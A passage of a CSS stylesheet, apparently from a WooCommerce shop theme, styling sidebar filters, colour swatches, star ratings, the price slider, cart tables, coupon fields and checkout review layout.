.woocommerce div.side-in .content-product-right .shop-bottom form { width:88%; }
.woocommerce div.side-in .content-product-right .shop-bottom form .single_add_to_cart_button, .woocommerce div.side-in .content-product-right .shop-bottom form single_add_to_cart_buttons { margin-left:10px; }
.woocommerce div.side-in .content-product-right .shop-bottom .yith-btn { width:11%; }
.slick-arrow {
  position:absolute;
  font-size:25px;
  border-radius:50%;
  text-align:center;
  top:50%;
  z-index:1;
  cursor:pointer;
  opacity:0;
  visibility:hidden;
  transition:0.3s all;
  -webkit-transition:0.3s all;
}
.slick-arrow.ti-angle-left { left:5px; }
.slick-arrow.ti-angle-right { right:5px; }
.slick-initialized:hover .slick-arrow {
  opacity:1;
  visibility:visible;
}
.slick-initialized:hover .thumb1 { cursor:pointer; }
.blas-filter-cat .jws-categories-filter ul { text-align:center; }
.blas-filter-cat .jws-categories-filter ul li {
  display:inline-block;
  margin:0 12px;
}
.blas-filter-cat .jws-categories-filter ul li a {
  color:#ffffff;
  font-weight:400;
  text-transform:uppercase;
  line-height:50px;
}
.blas-filter-cat .jws-categories-filter ul li a.selected { border-bottom:1px solid #ffffff; }
.catalog-sidebar, .shop-detail-sidebar { margin-top:30px; }
.catalog-sidebar.right .widget_layered_nav .pa_color ul li .swatch-color, .shop-detail-sidebar.right .widget_layered_nav .pa_color ul li .swatch-color { margin-left:0 !important; }
.catalog-sidebar .widget-title, .shop-detail-sidebar .widget-title {
  font-size:18px;
  font-weight:500;
  margin-top:0;
  margin-bottom:24px;
}
.catalog-sidebar .widget, .shop-detail-sidebar .widget {
  border-bottom:1px solid #cccccc;
  padding-bottom:35px;
  margin-bottom:41px;
}
.catalog-sidebar .widget:last-child, .catalog-sidebar .widget.widget_price_filter, .shop-detail-sidebar .widget:last-child, .shop-detail-sidebar .widget.widget_price_filter { border-bottom:none; }
.catalog-sidebar .widget_layered_nav_filters ul li a, .shop-detail-sidebar .widget_layered_nav_filters ul li a {
  position:relative;
  padding-left:15px;
}
.catalog-sidebar .widget_layered_nav_filters ul li a:after, .shop-detail-sidebar .widget_layered_nav_filters ul li a:after {
  content:" X ";
  position:absolute;
  left:0;
  top:50%;
  transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
}
.catalog-sidebar .widget_products .product_list_widget a img, .shop-detail-sidebar .widget_products .product_list_widget a img {
  width:85px;
  float:left;
  margin-right:15px;
  margin-bottom:15px;
}
.catalog-sidebar .widget_products .product_list_widget a span, .shop-detail-sidebar .widget_products .product_list_widget a span {
  display:block;
  margin-bottom:3px;
}
.catalog-sidebar .widget_products .product_list_widget li, .shop-detail-sidebar .widget_products .product_list_widget li {
  margin-bottom:15px;
  clear:both;
  display:block;
  min-height:113px;
  position:relative;
}
.catalog-sidebar .widget_products .product_list_widget li:last-child, .shop-detail-sidebar .widget_products .product_list_widget li:last-child { margin-bottom:0px; }
.catalog-sidebar .widget_product_categories .product-categories li, .shop-detail-sidebar .widget_product_categories .product-categories li {
  font-size:12px;
  margin-bottom:5px;
  position:relative;
}
.catalog-sidebar .widget_product_categories .product-categories li:before, .shop-detail-sidebar .widget_product_categories .product-categories li:before {
  content:"\f105";
  position:absolute;
  font-family:FontAwesome;
}
.catalog-sidebar .widget_product_categories .product-categories li a, .shop-detail-sidebar .widget_product_categories .product-categories li a { padding-left:20px; }
.catalog-sidebar .widget_product_categories .product-categories li span, .shop-detail-sidebar .widget_product_categories .product-categories li span { float:right; }
.catalog-sidebar .widget_product_categories .product-categories li:hover:before, .catalog-sidebar .widget_product_categories .product-categories li.current-cat:before, .shop-detail-sidebar .widget_product_categories .product-categories li:hover:before, .shop-detail-sidebar .widget_product_categories .product-categories li.current-cat:before { content:"\f178"; }
.catalog-sidebar .widget_layered_nav .pa_size li, .shop-detail-sidebar .widget_layered_nav .pa_size li {
  position:relative;
  font-size:12px;
  margin-bottom:-2px;
}
.catalog-sidebar .widget_layered_nav .pa_size li:last-child, .shop-detail-sidebar .widget_layered_nav .pa_size li:last-child { margin-bottom:0; }
.catalog-sidebar .widget_layered_nav .pa_size li a, .shop-detail-sidebar .widget_layered_nav .pa_size li a {
  padding-left:20px;
  display:inline-block;
}
.catalog-sidebar .widget_layered_nav .pa_size li span, .shop-detail-sidebar .widget_layered_nav .pa_size li span { float:right; }
.catalog-sidebar .widget_layered_nav .pa_size li:before, .shop-detail-sidebar .widget_layered_nav .pa_size li:before {
  content:"\f105";
  position:absolute;
  font-family:FontAwesome;
}
.catalog-sidebar .widget_layered_nav .pa_size li:hover:before, .catalog-sidebar .widget_layered_nav .pa_size li.chosen:before, .shop-detail-sidebar .widget_layered_nav .pa_size li:hover:before, .shop-detail-sidebar .widget_layered_nav .pa_size li.chosen:before { content:"\f178"; }
.catalog-sidebar .widget_layered_nav .pa_color ul li, .shop-detail-sidebar .widget_layered_nav .pa_color ul li {
  display:inline-block;
  margin-right:12px;
}
.catalog-sidebar .widget_layered_nav .pa_color ul li:last-child, .shop-detail-sidebar .widget_layered_nav .pa_color ul li:last-child { margin-right:0; }
.catalog-sidebar .widget_layered_nav .pa_color ul li.chosen a:before, .shop-detail-sidebar .widget_layered_nav .pa_color ul li.chosen a:before { opacity:1; }
.catalog-sidebar .widget_layered_nav .pa_color ul li.chosen a, .shop-detail-sidebar .widget_layered_nav .pa_color ul li.chosen a { border-color:#d1d1d1; }
.catalog-sidebar .widget_layered_nav .pa_color ul li a, .shop-detail-sidebar .widget_layered_nav .pa_color ul li a {
  position:relative;
  padding:0;
  cursor:pointer;
  border-radius:50%;
  border:1px solid;
  width:23px;
  height:23px;
  text-align:center;
  display:inline-block;
  border-color:transparent;
}
.catalog-sidebar .widget_layered_nav .pa_color ul li a:hover, .shop-detail-sidebar .widget_layered_nav .pa_color ul li a:hover { border-color:#d1d1d1; }
.catalog-sidebar .widget_layered_nav .pa_color ul li a:after, .shop-detail-sidebar .widget_layered_nav .pa_color ul li a:after {
  content:"";
  position:absolute;
  left:50%;
  bottom:80%;
  border-width:4px 4px 0 4px;
  border-style:solid;
  border-color:#000 transparent transparent transparent;
  margin-bottom:6px;
  margin-left:-4px;
  visibility:hidden;
  opacity:0;
  transition:all 250ms ease-out;
}
.catalog-sidebar .widget_layered_nav .pa_color ul li a:before, .shop-detail-sidebar .widget_layered_nav .pa_color ul li a:before {
  content:"\f00c";
  font-family:FontAwesome;
  color:#fff;
  position:absolute;
  font-size:9px;
  z-index:3;
  width:16px;
  height:16px;
  line-height:16px;
  left:3px;
  top:2px;
  text-align:center;
  opacity:0;
}
.catalog-sidebar .widget_layered_nav .pa_color ul li a .nav-title, .shop-detail-sidebar .widget_layered_nav .pa_color ul li a .nav-title {
  position:absolute;
  bottom:80%;
  text-indent:0;
  background:#000;
  padding:5px 10px;
  line-height:1;
  border-radius:20px;
  margin-bottom:10px;
  min-width:50px;
  color:#fff;
  left:50%;
  white-space:pre;
  text-align:center;
  text-transform:none;
  transform:translate(-50%,0);
  -ms-transform:translate(-50%,0);
  -webkit-transform:translate(-50%,0);
  visibility:hidden;
  opacity:0;
  transition:all 250ms ease-out;
  font-size:8px;
}
.catalog-sidebar .widget_layered_nav .pa_color ul li a:hover:after, .catalog-sidebar .widget_layered_nav .pa_color ul li a:hover .nav-title, .shop-detail-sidebar .widget_layered_nav .pa_color ul li a:hover:after, .shop-detail-sidebar .widget_layered_nav .pa_color ul li a:hover .nav-title {
  bottom:100%;
  opacity:1;
  visibility:visible;
}
.catalog-sidebar .widget_layered_nav .pa_color ul li .count-atr, .shop-detail-sidebar .widget_layered_nav .pa_color ul li .count-atr { display:none; }
.catalog-sidebar .widget_layered_nav .pa_color ul li .swatch-color, .shop-detail-sidebar .widget_layered_nav .pa_color ul li .swatch-color {
  width:15px;
  height:15px;
  border-radius:50%;
  -webkit-border-radius:50%;
  display:inline-block;
  vertical-align:top;
  margin-top:3px;
}
#content .action-filter-swaper .widgets-area {
  box-shadow:rgba(0,0,0,0.1) 0px 0px 3px;
  padding:36px 36px 36px 46px;
}
#content .action-filter-swaper .widgets-area.widgets-4 .widget { width:25%; }
#content .action-filter-swaper .widgets-area.widgets-3 .widget { width:33.33%; }
#content .action-filter-swaper .widgets-area.widgets-2 .widget { width:50%; }
#content .action-filter-swaper .widgets-area.widgets-1 .widget { width:100%; }
#content .action-filter-swaper .widgets-area.widgets-5 .widget { width:20%; }
#content .action-filter-swaper .widgets-area.widgets-6 .widget { width:16.6%; }
#content .action-filter-swaper .widgets-area .widget {
  display:inline-block;
  vertical-align:top;
  max-height:250px;
  overflow:auto;
  padding:0 30px;
}
#content .action-filter-swaper .widgets-area .widget::-webkit-scrollbar-track { background-color:#F5F5F5; }
#content .action-filter-swaper .widgets-area .widget::-webkit-scrollbar {
  width:6px;
  background-color:#F5F5F5;
}
#content .action-filter-swaper .widgets-area .widget::-webkit-scrollbar-thumb { background-color:#000000; }
#content .action-filter-swaper .widgets-area .widget .widget-title {
  font-size:18px;
  font-weight:600;
  margin-bottom:13px;
}
#content .action-filter-swaper .widgets-area .shop-filter-actived { margin-top:45px; }
#content .action-filter-swaper .widgets-area .shop-filter-actived .found {
  font-size:18px;
  font-weight:500;
}
#content .action-filter-swaper .widgets-area .shop-filter-actived .remove-filter-actived {
  margin-left:15px;
  float:right;
  padding-left:15px;
  position:relative;
}
#content .action-filter-swaper .widgets-area .shop-filter-actived .remove-filter-actived:after {
  content:" X ";
  position:absolute;
  left:0;
  top:50%;
  transform:translateY(-54%);
  -webkit-transform:translateY(-54%);
  font-size:12px;
  font-weight:bold;
}
#content .action-filter-swaper .widgets-area .blance-price-filter-list ul li { margin-bottom:5px; }
#content .action-filter-swaper .widgets-area .blance-price-filter-list ul li a {
  font-size:12px;
  position:relative;
}
#content .action-filter-swaper .widgets-area .blance-price-filter-list ul li a:after {
  position:absolute;
  content:"";
  left:0;
  bottom:0px;
  background:#a9a9a9;
  height:1px;
  width:0;
}
#content .action-filter-swaper .widgets-area .blance-price-filter-list ul li a.actived:after { width:100%; }
#content .action-filter-swaper .widgets-area .product-sort-by ul li { margin-bottom:5px; }
#content .action-filter-swaper .widgets-area .product-sort-by ul li a {
  font-size:12px;
  position:relative;
}
#content .action-filter-swaper .widgets-area .product-sort-by ul li a:after {
  position:absolute;
  content:"";
  left:0;
  bottom:0px;
  background:#a9a9a9;
  height:1px;
  width:0;
}
#content .action-filter-swaper .widgets-area .product-sort-by ul li a.active:after { width:100%; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li { margin-bottom:5px; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li a {
  max-width:105px;
  min-width:53px;
  overflow:hidden;
  display:inline-flex;
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li a:before { display:none; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li a .nav-title {
  font-size:12px;
  color:#959595;
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li a .nav-title span { position:relative; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li a .nav-title span:after {
  position:absolute;
  content:"";
  left:0;
  bottom:0px;
  background:#a9a9a9;
  height:1px;
  width:0;
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li .count-atr {
  font-size:12px;
  letter-spacing:1px;
  width:56px;
  text-align:center;
  display:in;
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li.chosen .nav-title { color:#252525; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li.chosen .nav-title span:after { width:100%; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li {
  display:inline-block;
  margin-right:21px;
  margin-bottom:5px;
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li a:before { display:none; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li a .nav-title {
  font-size:12px;
  overflow:hidden;
  color:#959595;
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li a .nav-title span { position:relative; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li a .nav-title span:after {
  position:absolute;
  content:"";
  left:0;
  bottom:0px;
  background:#a9a9a9;
  height:1px;
  width:0;
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li .count-atr { display:none; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li.chosen .nav-title { color:#252525; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_brand ul li.chosen .nav-title span:after { width:100%; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color { max-width:250px; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li { margin-bottom:10px; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color a:before { display:none; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color a .swatch-color {
  width:15px;
  height:15px;
  border-radius:50%;
  -webkit-border-radius:50%;
  display:inline-block;
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color a span { vertical-align:middle; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color a .nav-title {
  font-size:12px;
  margin-left:13px;
  max-width:105px;
  display:inline-block;
  min-width:70px;
  overflow:hidden;
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color a .nav-title span { position:relative; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color a .nav-title span:after {
  position:absolute;
  content:"";
  left:0;
  bottom:0px;
  background:#a9a9a9;
  height:1px;
  width:0;
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color .count-atr {
  font-size:12px;
  color:#959595;
  letter-spacing:1px;
  width:56px;
  text-align:center;
  display:inline-block;
  float:right;
  padding-right:27px;
}
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.chosen .nav-title span:after { width:100% !important; }
#content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.chosen .count-atr { color:#252525; }
#content .action-filter-swaper .widgets-area .product-sort-by .woocommerce-ordering { float:none; }
#content .action-filter-swaper .widgets-area .product-sort-by ul .label { display:none; }
#content .action-filter-swaper .widgets-area .product-sort-by ul .current span { display:none; }
#content .action-filter-swaper .shop-toolbar { padding:49px 0; }
#content .action-filter-swaper .shop-toolbar .toolbar-right span {
  font-size:36px;
  font-weight:400;
  margin-right:15px;
  vertical-align:bottom;
  transform:translateY(-2px);
  display:inline-block;
}
#content .action-filter-swaper .layout-shop {
  position:absolute;
  top:0;
  right:0;
  padding:49px 0;
}
#content .action-filter-swaper .layout-shop .wc-col-switch span { font-size:14px; }
#content .action-filter-swaper .layout-shop .wc-col-switch a {
  color:#959595;
  margin-left:12px;
  cursor:pointer;
}
#content .action-filter-swaper .layout-shop .wc-col-switch a.active { border-bottom:1px solid #5b5b5b; }
.product-container {
  margin-bottom:100px;
  margin-top:-30px;
}
.woocommerce-pagination { margin-top:45px; }
.woocommerce .woocommerce-pagination ul.page-numbers li .loaded-product, .woocommerce-page .woocommerce-pagination .loaded-product {
  display:none;
  border:1px solid #959595;
  box-shadow:none;
  outline:none;
  background:transparent;
  width:211px;
  margin:0 auto;
  height:50px;
  line-height:50px;
  text-align:center;
}
.woocommerce .woocommerce-pagination ul.page-numbers li.loaded .loaded-product, .woocommerce-page .woocommerce-pagination.loaded .loaded-product { display:block; }
.woocommerce .woocommerce-pagination ul.page-numbers li.loaded ul.page-numbers, .woocommerce-page .woocommerce-pagination.loaded ul.page-numbers { display:none; }
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers, .woocommerce-page .woocommerce-pagination ul.page-numbers { text-align:center; }
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
  display:none;
  border:1px solid #515151;
  box-shadow:none;
  outline:none;
  background:transparent;
  width:170px;
  margin:0 auto;
}
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li:last-child, .woocommerce-page .woocommerce-pagination ul.page-numbers li:last-child {
  display:block;
  clear:both;
}
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li a, .woocommerce-page .woocommerce-pagination ul.page-numbers li a {
  padding:0;
  display:block;
  text-align:center;
  clear:both;
  border:1px solid;
}
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li a span, .woocommerce-page .woocommerce-pagination ul.page-numbers li a span {
  font-weight:600;
  line-height:49px;
  padding:0;
  position:relative;
  transition:0.5s all;
  -webkit-transition:0.5s all;
}
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li a span:after, .woocommerce-page .woocommerce-pagination ul.page-numbers li a span:after {
  bottom:auto;
  top:34px;
  margin-top:-18px;
  position:absolute;
  right:32px;
  margin-left:-17px;
  opacity:0;
  visibility:hidden;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out;
  content:" ";
  width:15px;
  height:15px;
  display:inline-block;
  vertical-align:middle;
  border:2px solid;
  border-radius:50%;
  border-right-color:transparent !important;
  -webkit-animation:load-spin 450ms infinite linear;
  animation:load-spin 450ms infinite linear;
}
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li a span.show, .woocommerce-page .woocommerce-pagination ul.page-numbers li a span.show { padding-right:15px; }
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li a span.show:after, .woocommerce-page .woocommerce-pagination ul.page-numbers li a span.show:after {
  opacity:1;
  visibility:visible;
}
.product-thumb img { width:100%; }
.comment-form-rating label {
  display:inline-block;
  vertical-align:middle;
  font-weight:400;
}
.star-rating {
  font-family:'FontAwesome';
  font-size:14px;
  height:20px;
  line-height:20px;
  overflow:hidden;
  position:relative;
  text-align:left;
  width:5.8em;
  letter-spacing:3px;
  display:inline-block;
  vertical-align:middle;
}
.star-rating:before, .star-rating span:before {
  content:'\f005\f005\f005\f005\f005';
  left:0;
  top:0;
  position:absolute;
}
.star-rating span {
  overflow:hidden;
  position:absolute;
  text-indent:-999em;
}
.star-rating span:before { text-indent:0; }
.stars {
  font-size:11px;
  letter-spacing:3px;
  margin-left:15px;
  margin-top:2px;
  display:inline-block;
  vertical-align:top;
}
.stars [class*="star"] {
  text-indent:-999em;
  display:block;
  position:absolute;
  display:inline-block;
}
.stars [class*="star"]:before {
  position:absolute;
  font-family:"FontAwesome";
  left:0;
  text-indent:0;
}
.stars .star-1 {
  width:15px;
  z-index:50;
}
.stars .star-2 {
  width:30px;
  z-index:40;
}
.stars .star-3 {
  width:45px;
  z-index:30;
}
.stars .star-4 {
  width:60px;
  z-index:20;
}
.stars .star-5 {
  width:75px;
  z-index:10;
}
.stars .star-5:before { content:"\f006\f006\f006\f006\f006"; }
.stars .star-1:hover:before, .stars .star-1.active:before { content:"\f005"; }
.stars .star-2:hover:before, .stars .star-2.active:before { content:"\f005\f005"; }
.stars .star-3:hover:before, .stars .star-3.active:before { content:"\f005\f005\f005"; }
.stars .star-4:hover:before, .stars .star-4.active:before { content:"\f005\f005\f005\f005"; }
.stars .star-5:hover:before, .stars .star-5.active:before { content:"\f005\f005\f005\f005\f005"; }
.price_slider { margin-bottom:23px; }
.ui-slider {
  position:relative;
  text-align:left;
}
.ui-slider .ui-slider-handle {
  position:absolute;
  z-index:2;
  width:8px;
  height:8px;
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  border-radius:50%;
  cursor:pointer;
  background:#000000;
  outline:none;
  top:-3px;
}
.ui-slider .ui-slider-range {
  position:absolute;
  z-index:1;
  display:block;
  border:0;
  background:#d7d7d7;
}
.price_slider_wrapper .ui-widget-content {
  background:#d7d7d7;
  border:none;
}
.ui-slider-horizontal { height:3px; }
.ui-slider-horizontal .ui-slider-range {
  top:0;
  height:100%;
}
.ui-slider-horizontal .ui-slider-range-min { left:-1px; }
.ui-slider-horizontal .ui-slider-range-max { right:-1px; }
.price_slider_amount .price_label {
  float:left;
  font-size:10px;
}
.price_slider_amount .button { display:none; }
.tb-products-grid {
  margin-bottom:0;
  margin-top:30px;
}
@media (min-width: 992px) {
  .tax-product_cat .no_container, .post-type-archive-product .no_container { padding:0 45px; }
}
@media (max-width: 991px) {
  .tax-product_cat .no_container, .post-type-archive-product .no_container { padding:0 15px; }
}
.processing:before {
  content:"";
  background:rgba(255,255,255,0.6);
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out;
  z-index:1;
}
.processing:after {
  z-index:2;
  bottom:auto;
  top:50%;
  margin-top:-18px;
  position:absolute;
  left:50%;
  bottom:-50px;
  margin-left:-17px;
  opacity:1;
  visibility:visible;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out;
  content:" ";
  width:35px;
  height:35px;
  display:inline-block;
  vertical-align:middle;
  border:2px solid #252525;
  border-radius:50%;
  border-right-color:transparent !important;
  -webkit-animation:load-spin 450ms infinite linear;
  animation:load-spin 450ms infinite linear;
}
.woocommerce-cart .woocommerce .cart-empty {
  text-align:center;
  position:relative;
  font-size:36px;
  text-transform:uppercase;
  letter-spacing:1px;
  line-height:1.5;
  padding:250px 0 0px 0;
  font-weight:bold !important;
  margin-bottom:30px;
}
.woocommerce-cart .woocommerce .cart-empty:after, .woocommerce-cart .woocommerce .cart-empty:before {
  position:absolute;
  color:rgba(142,142,142,0.2);
  left:50%;
  font-weight:normal;
  transform:translateX(-50%);
  -o-transform:translateX(-50%);
  -moz-transform:translateX(-50%);
  -webkit-transform:translateX(-50%);
  -ms-transform:translateX(-50%);
  -sand-transform:translateX(-50%);
}
.woocommerce-cart .woocommerce .cart-empty:before {
  content:"\e66e";
  font-size:180px;
  margin-left:-18px;
  top:0px;
  font-family:'Pe-icon-7-stroke';
}
.woocommerce-cart .woocommerce .cart-empty:after {
  content:"\f00d";
  font-size:60px;
  top:91px;
  font-family:"FontAwesome";
}
.woocommerce-cart .woocommerce .blance-empty-cart-text {
  text-align:center;
  margin-top:-25px;
  margin-bottom:25px;
  line-height:1.7;
  color:#8E8E8E;
}
.woocommerce-cart .woocommerce .return-to-shop {
  text-align:center;
  margin-bottom:50px;
}
.woocommerce-cart .woocommerce  .button.wc-backward {
  width:200px;
  display:block;
  height:50px;
  color:#ffffff;
  line-height:50px;
  text-align:center;
  font-weight:400;
  margin-top:32px;
  padding:0;
  border:none;
  margin:0 auto;
  margin-top:30px;
}
.woocommerce-cart .woocommerce  .button.wc-backward:hover { opacity:0.8; }
.woocommerce-cart .woocommerce .cart-emtry-text { text-align:center; }
.cart-collaterals .continue {
  font-size:18px;
  font-weight:500;
  letter-spacing:0.7px;
}
.cart-collaterals .continue i { margin-left:10px; }
.cart-collaterals .cart_totals h2 {
  font-size:18px;
  font-weight:500;
  letter-spacing:0.7px;
  text-transform:uppercase;
  margin:0;
}
.cart-collaterals .cart_totals .wc-proceed-to-checkout a {
  width:100%;
  display:block;
  height:50px;
  color:#ffffff;
  line-height:50px;
  text-align:center;
  font-weight:400;
  margin-top:32px;
}
.cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover { opacity:0.9; }
.cart-collaterals .cart_totals .respon-table {
  padding:9px 30px 9px 30px;
  background:#f8f8f8;
  margin-top:27px;
}
.cart-collaterals .cart_totals table tr { border-bottom:1px solid #d1d1d1; }
.cart-collaterals .cart_totals table tr.order-total th { font-size:18px; }
.cart-collaterals .cart_totals table tr .woocs_special_price_code { font-weight:400; }
.cart-collaterals .cart_totals table tr:last-child { border-bottom:none; }
.cart-collaterals .cart_totals table tr th {
  padding:15px 0px;
  font-weight:500;
}
.cart-collaterals .cart_totals table tr td { padding:15px 0px; }
.cart-actions {
  margin-top:30px;
  margin-bottom:97px;
}
.cart-actions .updatecart {
  background:#f8f8f8;
  padding:22px 40px;
  width:205px;
  margin:0 0 0 auto;
}
.cart-actions .updatecart .button {
  background:none;
  border:none;
  border-bottom:2px solid;
  font-weight:500;
  font-size:18px;
  letter-spacing:1px;
  padding-bottom:4px;
}
.cart-actions .coupon {
  background:#f8f8f8;
  padding:16px 50px;
}
.cart-actions .coupon label { display:none; }
.cart-actions .coupon .input-text {
  border:1px solid #d0d0d0;
  height:46px;
  width:250px;
  padding-left:15px;
  margin-right:30px;
}
.cart-actions .coupon .input-text::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color:#959595;
}
.cart-actions .coupon .input-text::-moz-placeholder {
  /* Firefox 19+ */
  color:#959595;
}
.cart-actions .coupon .input-text:-ms-input-placeholder {
  /* IE 10+ */
  color:#959595;
}
.cart-actions .coupon .input-text:-moz-placeholder {
  /* Firefox 18- */
  color:#959595;
}
.cart-actions .coupon .button {
  background:none;
  border:none;
  border-bottom:2px solid;
  font-weight:500;
  font-size:18px;
  letter-spacing:1px;
  padding-bottom:4px;
}
.shop_table thead { background:#f8f8f8; }
.shop_table thead th {
  font-size:18px;
  font-weight:600;
  padding:30px 0px;
  text-align:center;
}
.shop_table tr.order-total .includes_tax {
  display:block;
  margin-top:5px;
}
.shop_table { width:100%; }
.woocommerce-cart-form  .shop_table tr td {
  padding:18px 12px;
  border:none;
  text-align:center;
  border-bottom:1px solid #d1d1d1;
}
.shop_table th.product-name { text-align:left; }
.shop_table th.product-thumbnail { width:10px; }
.shop_table th.product-remove { width:40px; }
.shop_table td.order-status { text-align:center !important; }
.shop_table td.product-remove {
  padding:0;
  text-align:center;
}
.shop_table td.product-remove a {
  position:relative;
  font-size:0px;
  display:inline-block;
  border-radius:50%;
  height:20px;
  width:20px;
  line-height:28px;
  cursor:pointer;
  padding-right:16px;
  padding-right:0;
}
.shop_table td.product-remove a:after, .shop_table td.product-remove a:before {
  content:" ";
  position:absolute;
  right:0px;
  top:50%;
  margin-top:-1px;
  width:20px;
  height:2px;
  display:inline-block;
  background-color:#252525;
  -webkit-transition:background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  -moz-transition:background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  -o-transition:background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  transition:background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
}
.shop_table td.product-remove a:after {
  transform:rotate(-44deg);
  -webkit-transform:rotate(-44deg);
  -moz-transform:rotate(-44deg);
  -o-transform:rotate(-44deg);
  -ms-transform:rotate(-44deg);
  -sand-transform:rotate(-44deg);
}
.shop_table td.product-remove a:before {
  -webkit-transform:rotate(44deg);
  -moz-transform:rotate(44deg);
  -o-transform:rotate(44deg);
  -ms-transform:rotate(44deg);
  -sand-transform:rotate(44deg);
  transform:rotate(44deg);
}
.shop_table td.product-remove a:hover:after {
  transform:rotate(0deg);
  -webkit-transform:rotate(0deg);
  -moz-transform:rotate(0deg);
  -o-transform:rotate(0deg);
  -ms-transform:rotate(0deg);
  -sand-transform:rotate(0deg);
}
.shop_table td.product-remove a:hover:before {
  -webkit-transform:rotate(0deg);
  -moz-transform:rotate(0deg);
  -o-transform:rotate(0deg);
  -ms-transform:rotate(0deg);
  -sand-transform:rotate(0deg);
  transform:rotate(0deg);
}
.shop_table td.product-remove a:after, .shop_table td.product-remove a:before { right:5px; }
.shop_table td.product-name { text-align:left; }
.shop_table td.product-name a {
  text-transform:none;
  letter-spacing:.3px;
  display:block;
}
.shop_table td.product-name .variation {
  display:inline-block;
  margin-top:10px;
}
.shop_table td.product-price span { font-size:14px; }
.shop_table td.product-subtotal span { font-size:14px; }
.shop_table td.product-thumbnail img { max-width:120px; }
#shipping_method li { margin-bottom:10px; }
#shipping_method li:last-child { margin-bottom:0px; }
#shipping_method label {
  display:inline-block;
  margin-bottom:0px;
}
.woocommerce-checkout-review-order-table { border:none; }
.woocommerce-checkout-review-order-table th, .woocommerce-checkout-review-order-table td { border:none; }
.woocommerce-checkout-review-order-table th { background-color:transparent; }
.woocommerce-checkout-review-order-table tr { border-bottom:2px solid #cdcdcd; }
.woocommerce-checkout-review-order-table .product-total { text-align:right; }
.woocommerce-checkout-review-order-table thead th { padding-top:10px; }
.woocommerce-checkout-review-order-table tbody td.product-name { text-transform:none; }
.woocommerce-checkout-review-order-table tbody td.product-name .variation {
  display:block;
  margin-top:10px;
}
.woocommerce-checkout-review-order-table tfoot tr:last-child { border-bottom:none; }
.woocommerce-checkout-review-order-table tfoot td { text-align:right; }
.woocommerce-checkout-review-order-table tfoot th { text-align:left; }
.woocommerce-checkout-review-order-table tfoot .cart-subtotal th, .woocommerce-checkout-review-order-table tfoot .shipping th { font-size:14px; }
.woocommerce-checkout-review-order-table tfoot .cart-subtotal p, .woocommerce-checkout-review-order-table tfoot .shipping p { margin-bottom:0px; }
.woocommerce-cart .woocommerce-cart-form__cart-item .woocommerce-variation-add-to-cart, .shop-bottom .woocommerce-variation-add-to-cart { margin-top:6px; }
.woocommerce-cart .woocommerce-cart-form__cart-item .jws-quantity-wrap, .shop-bottom .jws-quantity-wrap { display:inline-block; }
.woocommerce-cart .woocommerce-cart-form__cart-item .jws-quantity-wrap label, .shop-bottom .jws-quantity-wrap label { display:none; }
.woocommerce-cart .woocommerce-cart-form__cart-item .quantity, .shop-bottom .quantity {
  position:relative;
  height:40px;
  width:165px;
  border:1px solid #d5d5d5 !important;
  border-radius:25px;
  text-align:center;
  font-size:14px;
  /* for chrome */
  /* for mozilla */
}
